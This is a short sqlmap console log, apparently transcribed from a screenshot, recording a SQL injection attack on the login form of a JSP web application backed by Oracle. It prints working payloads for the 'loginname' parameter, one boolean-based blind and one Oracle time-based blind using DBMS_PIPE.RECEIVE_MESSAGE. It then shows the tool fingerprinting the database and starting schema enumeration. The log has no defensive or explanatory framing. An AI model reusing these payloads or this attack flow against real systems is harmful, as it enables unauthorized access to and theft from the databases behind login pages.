 管理员: sqlmap
jectable
[18:55:10] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
POST parameter 'loginname' is vulnerable. Do you want to keep testing the others
 (if any)? [y/N] n
sqlmap identified the following injection points with a total of 422 HTTP(s) req
uests:
---
Place: POST
Parameter: loginname
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: mode=0&doAction=login&challenge=&response=&loginname=admin' AND 664
4=6644 AND 'MzwS'='MzwS&password=1111&eidpin=
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: mode=0&doAction=login&challenge=&response=&loginname=admin' AND 236
3=DBMS_PIPE.RECEIVE_MESSAGE(CHR(85)||CHR(111)||CHR(81)||CHR(121),5) AND 'mytj'='
mytj&password=1111&eidpin=
---
[18:55:29] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[18:55:29] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes